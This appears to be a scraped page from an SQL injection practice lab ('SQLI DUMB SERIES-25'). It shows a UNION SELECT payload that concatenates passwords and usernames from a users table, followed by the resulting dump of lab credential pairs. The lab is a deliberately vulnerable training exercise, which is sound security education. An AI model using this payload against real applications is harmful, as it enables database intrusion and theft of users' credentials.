 Welcome Dhakkan
Your Login name:2
Your
Password:admin:Dumb,admin:Angelina,admin:Dummy,admin:secure,admin:stupid,admin:superman,admin:batman,123456:admin,admin:admin1,admin:admin2,admin:a
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,2,group_concat(password,0x3a,username) from users --